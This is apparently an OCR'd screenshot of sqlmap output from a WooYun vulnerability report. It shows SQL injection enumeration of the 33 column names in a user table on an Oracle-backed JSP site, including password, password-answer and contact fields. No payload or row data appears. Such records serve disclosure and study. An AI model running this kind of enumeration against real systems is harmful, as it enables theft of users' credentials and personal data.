 web application technology: Nginx, JSP
back-end DBMS: Oracle
[16:12:04] [INFO] fetching columns for table 'MERP_PUB_USER' in databas
[16:12:04] [WARNING] running in a single-thread mode. Please consider u
ption '--threads' for faster data retrieval
[16:12:04] [INFO] retrieved: 33
[16:12:07] [INFO] retrieved: C_ID
[16:12:17] [INFO] retrieved: VC_USERNAME
[16:12:40] [INFO] retrieved: VC_HEADSHIP
[16:13:03] [INFO] retrieved: VC_PASSWORD
[16:13:26] [INFO] retrieved: VC_COMPTEL
[16:13:48] [INFO] retrieved: VC_COMPFAX
[16:14:10] [INFO] retrieved: VC_HOMETEL
[16:14:32] [INFO] retrieved: VC_MOBILE
[16:14:51] [INFO] retrieved: VC_EMAIL
[16:15:08] [INFO] retrieved: VC_USERGROUPID
[16:15:34] [INFO] retrieved: VC_LOGINID
[16:15:56] [INFO] retrieved: C_ENABLE
[16:16:12] [INFO] retrieved: VC_IP
[16:16:23] [INFO] retrieved: C_ACCESSTIME
[16:16:46] [INFO] retrieved: N_LOGINFAIL
[16:17:07] [INFO] retrieved: C_FAILTIME
[16:17:25] [INFO] retrieved: C_ALERTFLAG
[16:17:44] [INFO] retrieved: N_ALERTINTERVAL
[16:18:14] [INFO] retrieved: VC_USERTYPE
[16:18:37] [INFO] retrieved: I_DEFAULTWEBID
[16:19:09] [INFO] retrieved: VC_QQ
[16:19:27] [INFO] retrieved: VC_MSN
[16:19:41] [INFO] retrieved: I_AGE
[16:19:52] [INFO] retrieved: C_SEX
[16:20:04] [INFO] retrieved: VC_ADDRESS
[16:20:24] [INFO] retrieved: VC_POST
[16:20:40] [INFO] retrieved: VC_PWDQUESTION
[16:21:09] [INFO] retrieved: VC_PWDANSWER
[16:21:33] [INFO] retrieved: C_CREATETIME
[16:21:57] [INFO] retrieved: VC_FIRSTSPELL
[16:22:23] [INFO] retrieved: VC_USERKEY
[16:22:42] [INFO] retrieved: B_CHECK
[16:22:55] [INFO] retrieved: I_ORDERID
www.wooyun.org